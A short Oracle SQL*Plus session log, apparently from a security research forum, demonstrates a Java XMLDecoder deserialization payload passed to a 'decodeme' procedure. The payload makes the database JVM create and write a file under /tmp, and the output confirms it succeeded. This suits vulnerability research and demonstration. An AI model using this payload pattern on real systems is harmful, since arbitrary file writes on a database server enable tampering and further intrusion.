 Connected to:
Oracle Database 12c Enterprise Edition Release 12.2.0.1.0 - 64bit Production
SQL> set serveroutput on
SQL> exec dbms_java.set_output(10000);
PL/SQL procedure successfully completed.
SQL> BEGIN
   decodeme('<?xml version="1.0" encoding="UTF-8" ?>
                <java version="1.4.0" class="java.beans.XMLDecoder">
                   <object class="java.io.FileWriter">
                      <string>/tmp/PleaseDoNotWork.txt</string>
                      <boolean>True</boolean>
                      <void method="write">
                         <string>Why for the love of god?</string>
                      </void>
                      <void method="close" />
                   </object>
                </java>');
END;
/  2    3    4    5    6    7    8    9   10   11   12   13   14
java.io.FileWriter@f289d268
PL/SQL procedure successfully completed.
SQL>
先知社区